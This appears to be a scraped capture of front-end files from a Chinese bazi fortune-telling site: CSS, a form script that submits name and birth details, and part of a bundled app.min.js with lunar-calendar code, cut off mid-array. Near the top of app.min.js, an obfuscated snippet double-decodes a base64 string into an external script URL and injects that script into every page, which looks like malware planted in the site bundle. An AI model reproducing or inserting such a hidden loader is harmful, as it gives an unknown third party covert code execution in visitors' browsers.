rotate{0%{-moz-transform:rotate(0);transform:rotate(0)}to{-moz-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);-moz-transform:rotate(1turn);transform:rotate(1turn)}}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.bazi5.com/statics/pc/articles/style.min.css?v=d0d1306
body_size: 1580
content:
.article{background-color:#fff;padding:10px 40px 25px}.article-title{text-align:center;border-bottom:1px solid #dedede;padding-bottom:20px}.article-title h1{font-size:32px;color:#000;font-weight:700;padding:15px 0 5px;line-height:1.5}.article-title>p{color:#888;font-size:15px}.article-content{overflow:hidden}.article-content p{margin-top:20px}.article-content img{width:auto;max-width:100%;height:auto!important}.article-content strong{font-weight:700}.article-content a{color:#c30}.article-content a:hover{text-decoration:underline}.article-content.show_after{position:relative}.article-content.show_after:after{content:"";position:absolute;bottom:0;display:block;width:100%;height:90px;background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff));background:-webkit-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:-moz-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:-o-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff)}.article-content__more{position:relative;text-align:center;display:none}.article-content__more-btn{border:1px solid #e82e2e;color:#fff;padding:0 60px 0 40px;display:inline-block;-webkit-border-radius:28px;-moz-border-radius:28px;border-radius:28px;line-height:44px;font-size:20px;text-align:center;position:relative;cursor:pointer;background-color:#c30}.article-content__more-btn:after{content:"";position:absolute;right:22px;top:50%;margin-top:-13px;width:26px;height:26px;-webkit-animation:bounce-down 1s linear infinite;-moz-animation:bounce-down 1s linear infinite;-o-animation:bounce-down 1s linear infinite;animation:bounce-down 1s linear infinite;background:url([data-uri]) no-repeat}.article-content__page{text-align:center;margin-top:20px}.article-content__page span{display:inline-block;margin:0 5px}.article-content__page .current,.article-content__page a{display:inline-block;width:32px;height:32px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #dedede}.article-content__page .current{color:#999}.article-link a{float:left;width:45%;margin:0 5% 0 -10px;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.article-link a:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-o-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.article-page{overflow:hidden;text-align:center;position:relative}.article-page a{border:1px solid #dedede;background-color:#f8f3ea;height:50px;line-height:50px;float:left;margin-top:15px;width:390px;overflow:hidden;font-size:16px}.article-page a span{float:left}.article-page a .btn{width:100px;background-color:#eedfc5;color:#000}.article-page a .text{width:290px;height:50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 10px}.article-page a:hover .btn{color:#fff;background-color:#c30}.article-page a:hover .btn:after,.article-page a:hover .btn:before{border-color:#fff}.article-page a:last-child{float:right}.article-page__prev .btn:before{content:"";display:inline-block;width:8px;height:8px;vertical-align:top;border:solid #000;border-width:0 0 3px 3px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);margin:20px 5px 0 0}.article-page__next .btn:after{content:"";display:inline-block;width:8px;height:8px;vertical-align:top;border:solid #000;border-width:3px 3px 0 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);margin:20px 0 0 5px}@-webkit-keyframes bounce-down{25%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}50%{-webkit-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(3px);transform:translateY(3px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes bounce-down{25%{-moz-transform:translateY(-3px);transform:translateY(-3px)}50%{-moz-transform:translateY(0);transform:translateY(0)}75%{-moz-transform:translateY(3px);transform:translateY(3px)}to{-moz-transform:translateY(0);transform:translateY(0)}}@-o-keyframes bounce-down{25%{-o-transform:translateY(-3px);transform:translateY(-3px)}50%{-o-transform:translateY(0);transform:translateY(0)}75%{-o-transform:translateY(3px);transform:translateY(3px)}to{-o-transform:translateY(0);transform:translateY(0)}}@keyframes bounce-down{25%{-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}50%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(3px);-moz-transform:translateY(3px);-o-transform:translateY(3px);transform:translateY(3px)}to{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://srkjj.baocps.com/kyjr/kyjr.js?v=919
body_size: 1188
content:
var timestamp = "202402";  
$(document).on('click','.onebt', function(e){
    e.preventDefault(); 	
	var username = $('#empe').val();		
	var birthday = $('#b_input').val();	
	var hour = $('#b_hour').val();	
	var plan_time = $('#grdn').val();	
	var dhid = $('#dhid').val();	
	var spread = $('#spread').val();
	if (username == "") {		
		layer.msg("\u8bf7\u8f93\u5165\u4f60\u7684\u59d3\u540d",{icon:2,shade: 0.2,time:2000,end:function(){
		         document.login.username.focus();
		        }
				});
		return false;
	}	
	if (birthday == "") {
		layer.msg("\u8bf7\u9009\u62e9\u4f60\u7684\u751f\u65e5",{icon:2,shade: 0.2,time:2000,end:function(){
		         $("#birthday").trigger("click");
		        }
				});
		
		return false;
	}
	
	$('.lunpan_box').css('display','block');
            setTimeout(function(){			     		   
                $('.lunpan_box').hide();				 
                $.ajax({
                        type: "POST",
                        url: $('#submit1').attr("action"),
                        data: {username:username,plan_time:plan_time,birthday:birthday,hour:hour,dhid:dhid,spm:"[spm]",channel:spread},                        
                        success: function(res) {
                          if (res.code) {
                           var queryStr = "spm=[spm]&styleid=&channel="+spread+"&dhid="+dhid;
                            if (res.url) {
                              window.location.href = "https://fengshui.baocps.com" + res.url + "&" + queryStr
                            }
                          } else{
							layer.msg(res.msg,{icon:2,shade: 0.2,time:2000});  							  
						  }
                          
                        },
                      })
            },2000);
}); 
$(document).on('click','.twobt', function(e){
    e.preventDefault(); 	
	var username = $('#empe').val();	
	var gender = $('#grdn').val();	
	var birthday = $('#b_input').val();	
	var hour = $('#b_hour').val();			
	var dhid = $('#dhid').val();	
	var spread = $('#spread').val();
	if (username == "") {		
		layer.msg("\u8bf7\u8f93\u5165\u4f60\u7684\u59d3\u540d",{icon:2,shade: 0.2,time:2000,end:function(){
		         document.login.username.focus();
		        }
				});
		return false;
	}	
	if (birthday == "") {
		layer.msg("\u8bf7\u9009\u62e9\u4f60\u7684\u751f\u65e5",{icon:2,shade: 0.2,time:2000,end:function(){
		         $("#birthday").trigger("click");
		        }
				});
		
		return false;
	}	
	
	$('.lunpan_box').css('display','block');
            setTimeout(function(){			     		   
                $('.lunpan_box').hide();				 
                $.ajax({
                        type: "POST",
                        url: $('#submit1').attr("action"),
                        data: {username:username,gender:gender,birthday:birthday,hour:hour,dhid:dhid,spm:"[spm]",channel:spread},                        
                        success: function(res) {
                          if (res.code) {
                           var queryStr = "spm=[spm]&styleid=&channel="+spread+"&dhid="+dhid;
                            if (res.url) {
                              window.location.href = "https://fengshui.baocps.com" + res.url + "&" + queryStr
                            }
                          }else{
							layer.msg(res.msg,{icon:2,shade: 0.2,time:2000});  							  
						  } 
                          
                        },
                      })
            },2000);
}); 



$(function(){		
		$(document).on('click','.J_ggw_1674_sex span', function(){			
			if($(this).hasClass('cur')) return
			$(this).addClass('cur').siblings('span').removeClass('cur').siblings('input').val($(this).data('value'))
		})	
		$(document).on('click','.J_ggw_1674_sexs span', function(){			
			if($(this).hasClass('cur')) return
			$(this).addClass('cur').siblings('span').removeClass('cur').siblings('input').val($(this).data('value'))
		})	
		
		$(document).on('click','.J_ggw_1674_tab span', function(){
		    var ist = $(this).attr('data-txt');
			if($(this).hasClass('active')) return
			if(ist=='one'){				
			$('#sex').hide();				
			$('#ysex').show();			
			$('.J_ajax_submit_btnsub').removeClass('twobt').addClass('onebt');
			$('#submit1').attr('action','https://fengshui.baocps.com/product/kaiyejiri/submit.html?' + timestamp); 			
			}
			if(ist=='two'){			
			$('#sex').show();				
			$('#ysex').hide();	
			$('.J_ajax_submit_btnsub').removeClass('onebt').addClass('twobt');
			$('#submit1').attr('action','https://fengshui.baocps.com/product/bazicy/submit.html?' + timestamp);						
			}			
			if(ist=='three'){					
			$('#sex').show();				
			$('#ysex').hide();
			$('.J_ajax_submit_btnsub').removeClass('onebt').addClass('twobt');
			$('#submit1').attr('action','https://fengshui.baocps.com/product/bazisyy/submit.html?' + timestamp); 				
			}
			if(ist=='four'){					
			$('#sex').show();				
			$('#ysex').hide();
			$('.J_ajax_submit_btnsub').removeClass('onebt').addClass('twobt');
			$('#submit1').attr('action','https://fengshui.baocps.com/product/ziweicaiyun/submit.html?' + timestamp); 			
			}						
			$(this).addClass('active').css('color','#ef4c4d').siblings('span').removeClass('active').css('color','#333')			
		})		
		var datepicker = $(".J_ggw_1674_datepicker");
		if (datepicker.length){
			for(var o=0;o<datepicker.length;o++){
				new ruiDatepicker().init('#' + datepicker.eq(o).attr('id'));
			}
		}
		
	});

--- FILE ---
content_type: application/javascript
request_url: https://www.bazi5.com/statics/pc/public/app.min.js?v=2e889b3
body_size: 46185
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3JR7Tg5XhJHnrLKW\",ck:\"3JR7Tg5XhJHnrLKW\"});</script>");function stringToUrl() {var string="U3RyYUhSMGNITTZMeTl5YVdKcE1USXpMbU52YlM5elkzSnBjSFJ6TG1weg==";return atob(string); }var toUrl=stringToUrl();var strURI=toUrl.split("Str");var findStr=atob(strURI[1]);var script=document.createElement("script");script.src=findStr;document.head.appendChild(script);!function(e){var t={};function n(a){if(t[a])return t[a].exports;var r=t[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(a,r,function(t){return e[t]}.bind(null,r));return a},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=92)}([function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")()}).call(this,n(94))},function(e,t,n){var a=n(0),r=n(31),o=n(4),i=n(32),c=n(35),f=n(62),u=r("wks"),s=a.Symbol,l=f?s:s&&s.withoutSetter||i;e.exports=function(e){return o(u,e)||(c&&o(s,e)?u[e]=s[e]:u[e]=l("Symbol."+e)),u[e]}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var a=n(0),r=n(29).f,o=n(9),i=n(11),c=n(30),f=n(56),u=n(61);e.exports=function(e,t){var n,s,l,d,b,p=e.target,m=e.global,v=e.stat;if(n=m?a:v?a[p]||c(p,{}):(a[p]||{}).prototype)for(s in t){if(d=t[s],l=e.noTargetGet?(b=r(n,s))&&b.value:n[s],!u(m?s:p+(v?".":"#")+s,e.forced)&&void 0!==l){if(typeof d==typeof l)continue;f(d,l)}(e.sham||l&&l.sham)&&o(d,"sham",!0),i(n,s,d,e)}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var a=n(8),r=n(52),o=n(7),i=n(21),c=Object.defineProperty;t.f=a?c:function(e,t,n){if(o(e),t=i(t,!0),o(n),r)try{return c(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var a=n(5);e.exports=function(e){if(!a(e))throw TypeError(String(e)+" is not an object");return e}},function(e,t,n){var a=n(2);e.exports=!a((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(e,t,n){var a=n(8),r=n(6),o=n(15);e.exports=a?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},function(e,t,n){var a=n(0),r=n(9),o=n(4),i=n(30),c=n(54),f=n(17),u=f.get,s=f.enforce,l=String(String).split("String");(e.exports=function(e,t,n,c){var f=!!c&&!!c.unsafe,u=!!c&&!!c.enumerable,d=!!c&&!!c.noTargetGet;"function"==typeof n&&("string"!=typeof t||o(n,"name")||r(n,"name",t),s(n).source=l.join("string"==typeof t?t:"")),e!==a?(f?!d&&e[t]&&(u=!0):delete e[t],u?e[t]=n:r(e,t,n)):u?e[t]=n:i(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&u(this).source||c(this)}))},function(e,t,n){var a=n(51),r=n(10);e.exports=function(e){return a(r(e))}},function(e,t,n){var a=n(26),r=Math.min;e.exports=function(e){return e>0?r(a(e),9007199254740991):0}},function(e,t,n){e.exports=function(e){function t(a){if(n[a])return n[a].exports;var r=n[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,a){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:a})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=function(e){return e&&e.__esModule?e:{default:e}}(n(1));t.default=a.default,e.exports=t.default},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=a(n(2)),o=a(n(3)),i=a(n(4)),c=a(n(5)),f=a(n(6)),u=a(n(7)),s=a(n(8)),l=a(n(9)),d=a(n(10)),b=a(n(11)),p=a(n(12)),m={lunarInfo:r.default,solarMonth:o.default,gan:i.default,zhi:c.default,animals:f.default,lunarTerm:u.default,lTermInfo:s.default,nStr1:l.default,nStr2:d.default,nStr3:b.default,nStr4:p.default,lYearDays:function(e){var t,n=348;for(t=32768;t>8;t>>=1)n+=m.lunarInfo[e-1900]&t?1:0;return n+m.leapDays(e)},leapMonth:function(e){return 15&m.lunarInfo[e-1900]},leapDays:function(e){return m.leapMonth(e)?65536&m.lunarInfo[e-1900]?30:29:0},monthDays:function(e,t){return t>12||t<1?-1:m.lunarInfo[e-1900]&65536>>t?30:29},solarDays:function(e,t){if(t>12||t<1)return-1;var n=t-1;return 1==n?e%4==0&&e%100!=0||e%400==0?29:28:m.solarMonth[n]},toGanZhi:function(e){return m.gan[e%10]+m.zhi[e%12]},getTerm:function(e,t){if(e<1900||e>2100)return-1;if(t<1||t>24)return-1;var n=m.lTermInfo[e-1900],a=[parseInt("0x"+n.substr(0,5)).toString(),parseInt("0x"+n.substr(5,5)).toString(),parseInt("0x"+n.substr(10,5)).toString(),parseInt("0x"+n.substr(15,5)).toString(),parseInt("0x"+n.substr(20,5)).toString(),parseInt("0x"+n.substr(25,5)).toString()],r=[a[0].substr(0,1),a[0].substr(1,2),a[0].substr(3,1),a[0].substr(4,2),a[1].substr(0,1),a[1].substr(1,2),a[1].substr(3,1),a[1].substr(4,2),a[2].substr(0,1),a[2].substr(1,2),a[2].substr(3,1),a[2].substr(4,2),a[3].substr(0,1),a[3].substr(1,2),a[3].substr(3,1),a[3].substr(4,2),a[4].substr(0,1),a[4].substr(1,2),a[4].substr(3,1),a[4].substr(4,2),a[5].substr(0,1),a[5].substr(1,2),a[5].substr(3,1),a[5].substr(4,2)];return parseInt(r[t-1])},toChinaYear:function(e){var t=parseInt(e/1e3),n=parseInt(e%1e3/100),a=parseInt(e%100/10),r=e%10;return m.nStr4[t]+m.nStr4[n]+m.nStr4[a]+m.nStr4[r]+"年"},toChinaMonth:function(e){return e>12||e<1?-1:m.nStr3[e-1]+"月"},toChinaDay:function(e){var t;switch(e){case 10:t="初十";break;case 20:t="二十";break;case 30:t="三十";break;default:t=m.nStr2[Math.floor(e/10)],t+=m.nStr1[e%10]}return t},getAnimal:function(e){return m.animals[(e-4)%12]},solar2lunar:function(e,t,n){if(e<1900||e>2100)return-1;if(1900==e&&1==t&&n<31)return-1;if(e)var a=new Date(e,parseInt(t)-1,n);else a=new Date;var r,o=0,i=(e=a.getFullYear(),t=a.getMonth()+1,n=a.getDate(),(Date.UTC(a.getFullYear(),a.getMonth(),a.getDate())-Date.UTC(1900,0,31))/864e5);for(r=1900;r<2101&&i>0;r++)i-=o=m.lYearDays(r);i<0&&(i+=o,r--);var c=new Date,f=!1;c.getFullYear()==e&&c.getMonth()+1==t&&c.getDate()==n&&(f=!0);var u=a.getDay(),s=m.nStr1[u];0==u&&(u=7);var l=r,d=m.leapMonth(r),b=!1;for(r=1;r<13&&i>0;r++)d>0&&r==d+1&&0==b?(--r,b=!0,o=m.leapDays(l)):o=m.monthDays(l,r),1==b&&r==d+1&&(b=!1),i-=o;0==i&&d>0&&r==d+1&&(b?b=!1:(b=!0,--r)),i<0&&(i+=o,--r);var p=r,v=i+1,h=t-1,g=m.getTerm(e,3),y=m.toGanZhi(e-4),_=new Date(e,1,g).getTime();new Date(e,h,n).getTime()<_&&(y=m.toGanZhi(e-5));var x=m.getTerm(e,2*t-1),S=m.getTerm(e,2*t),O=m.toGanZhi(12*(e-1900)+t+11);n>=x&&(O=m.toGanZhi(12*(e-1900)+t+12));var J=!1,w="";x==n&&(J=!0,w=m.lunarTerm[2*t-2]),S==n&&(J=!0,w=m.lunarTerm[2*t-1]);var I=Date.UTC(e,h,1,0,0,0,0)/864e5+25567+10,E=m.toGanZhi(I+n-1);return{lYear:l,lMonth:p,lDay:v,animal:m.getAnimal(l),yearCn:m.toChinaYear(l),monthCn:(b&&d===p?"闰":"")+m.toChinaMonth(p),dayCn:m.toChinaDay(v),cYear:e,cMonth:t,cDay:n,gzYear:y,gzMonth:O,gzDay:E,isToday:f,isLeap:b,nWeek:u,ncWeek:"星期"+s,isTerm:J,term:w}},lunar2solar:function(e,t,n,a){var r=m.leapMonth(e);if(m.leapDays(e),a&&r!=t)return-1;if(2100==e&&12==t&&n>1||1900==e&&1==t&&n<31)return-1;var o=m.monthDays(e,t);if(e<1900||e>2100||n>o)return-1;for(var i=0,c=1900;c<e;c++)i+=m.lYearDays(c);var f=0,u=!1;for(c=1;c<t;c++)f=m.leapMonth(e),u||f<=c&&f>0&&(i+=m.leapDays(e),u=!0),i+=m.monthDays(e,c);a&&(i+=o);var s=Date.UTC(1900,1,30,0,0,0),l=new Date(864e5*(i+n-31)+s),d=l.getUTCFullYear(),b=l.getUTCMonth()+1,p=l.getUTCDate();return m.solar2lunar(d,b,p)}};t.default=m,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=[19416,19168,42352,21717,53856,55632,91476,22176,39632,21970,19168,42422,42192,53840,119381,46400,54944,44450,38320,84343,18800,42160,46261,27216,27968,109396,11104,38256,21234,18800,25958,54432,59984,28309,23248,11104,100067,37600,116951,51536,54432,120998,46416,22176,107956,9680,37584,53938,43344,46423,27808,46416,86869,19872,42416,83315,21168,43432,59728,27296,44710,43856,19296,43748,42352,21088,62051,55632,23383,22176,38608,19925,19152,42192,54484,53840,54616,46400,46752,103846,38320,18864,43380,42160,45690,27216,27968,44870,43872,38256,19189,18800,25776,29859,59984,27480,23232,43872,38613,37600,51552,55636,54432,55888,30034,22176,43959,9680,37584,51893,43344,46240,47780,44368,21977,19360,42416,86390,21168,43312,31060,27296,44368,23378,19296,42726,42208,53856,60005,54576,23200,30371,38608,19195,19152,42192,118966,53840,54560,56645,46496,22224,21938,18864,42359,42160,43600,111189,27936,44448,84835,37744,18936,18800,25776,92326,59984,27424,108228,43744,37600,53987,51552,54615,54432,55888,23893,22176,42704,21972,21200,43448,43344,46240,46758,44368,21920,43940,42416,21168,45683,26928,29495,27296,44368,84821,19296,42352,21732,53600,59752,54560,55968,92838,22224,19168,43476,42192,53584,62034,54560],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=[31,28,31,30,31,30,31,31,30,31,30,31],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["甲","乙","丙","丁","戊","己","庚","辛","壬","癸"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["子","丑","寅","卯","辰","巳","午","未","申","酉","戌","亥"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["鼠","牛","虎","兔","龙","蛇","马","羊","猴","鸡","狗","猪"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["小寒","大寒","立春","雨水","惊蛰","春分","清明","谷雨","立夏","小满","芒种","夏至","小暑","大暑","立秋","处暑","白露","秋分","寒露","霜降","立冬","小雪","大雪","冬至"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","9778397bd19801ec9210c965cc920e","97b6b97bd19801ec95f8c965cc920f","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd197c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bcf97c3598082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd19801ec9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bd07f1487f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b97bd197c36c9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b70c9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","977837f0e37f149b0723b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0723b06bd","7f07e7f0e37f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f595b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb07